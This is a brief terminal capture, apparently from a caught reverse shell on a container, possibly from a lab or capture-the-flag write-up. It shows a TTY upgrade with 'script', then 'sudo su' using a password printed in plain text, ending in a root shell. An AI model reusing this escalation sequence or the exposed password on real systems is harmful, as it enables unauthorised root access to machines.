 USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=2000(limesvc) gid=2000(limesvc) groups=2000(limesvc),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$ script -qc /bin/bash /dev/null
limesvc@efaa6f5097ed:/$ sudo su
sudo su

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for limesvc: 5W5HN4K4GCXf9E

root@efaa6f5097ed:/# whoami
whoami
root
root@efaa6f5097ed:/#